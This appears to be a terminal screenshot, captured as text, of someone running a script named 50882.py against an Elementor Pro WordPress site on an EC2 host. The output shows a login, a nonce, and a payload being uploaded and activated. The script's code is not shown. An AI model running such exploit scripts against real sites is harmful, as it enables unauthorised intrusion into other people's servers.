 bash
⌥⌘1
~/code/bhack/WP-elementor
85%
11 GB
1.1 kB↓
0.0 kB↑
bash-3.2$ ls
50882.py elementor-pro elementor-pro.zip
bash-3.2$ python 50882.py
Trying to login...
Nonce found: 69f22d1e6b
Uploading payload...
Upload completed successfully!
Activating payload...
http://ec2-34-247-190-19.eu-west-1.compute.amazonaws.com/index.php?activate=1
bash-3.2$